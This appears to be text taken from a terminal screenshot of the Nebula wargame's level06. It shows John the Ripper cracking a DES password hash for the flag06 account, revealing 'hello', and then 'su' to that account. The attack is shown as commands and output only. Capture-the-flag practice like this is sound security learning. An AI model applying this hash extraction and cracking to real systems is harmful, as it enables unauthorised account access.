 kali@kali: ~
File Actions Edit View Help
flag06:ueqwOCnSGdsuM:993:993::/home/flag06:/bin/sh
level06@nebula:~$ su flag06
Password:
sh-4.2$ whoami
flag06
sh-4.2$
┌──(kali㉿kali)-[~]
[5/35]
└─$ john hash.txt
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (descrypt, traditional crypt(3) [DES 128/128 SSE2])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
hello            (?)
1g 0:00:00:00 DONE 2/3 (2021-07-15 23:56) 16.66g/s 136533p/s 136533c/s 136533C/s 123456..nutmegs
Use the "--show" option to display all of the cracked passwords reliably
Session completed
[0] 0:[tmux]* "kali" 23:56 15-Jul-21